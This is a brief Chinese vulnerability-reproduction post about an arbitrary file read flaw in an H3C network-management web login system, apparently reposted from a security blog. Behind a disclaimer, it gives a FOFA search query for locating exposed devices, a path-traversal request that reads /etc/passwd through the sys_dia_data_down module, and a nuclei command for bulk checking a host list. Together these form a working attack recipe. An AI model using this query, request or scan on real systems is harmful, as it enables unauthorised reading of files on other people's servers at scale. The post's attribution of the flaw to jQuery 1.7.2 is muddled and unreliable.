0x01 阅读须知

融云安全的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

0x02 漏洞描述

h3c用户网管登录系统jQuery-1.7.2存在任意文件读取漏洞,其1.7.2版本的sys_dia_data_down模块存在任意文件读取漏洞,攻击者可通过前台读取任意文件。

0x03 漏洞复现

fofa:body="webui/js/jquerylib/jquery-1.7.2.min.js"



1.执行的POC,/etc/passwd

/webui/?file_name=../../../../../etc/passwd&g=sys_dia_data_down2.nuclei批量验证已发表于知识星球

nuclei.exe -t jQuery-sys_dia_data_down-read.yaml -l subs.txt -stats

文章来源: http://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247489390&idx=2&sn=535b0c53c347a848f0e927e33177e49c&chksm=979a3826a0edb130e1312036120769eac76e100197aa8e2202616b91c9c9b2c1e9eb37d1a97a#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh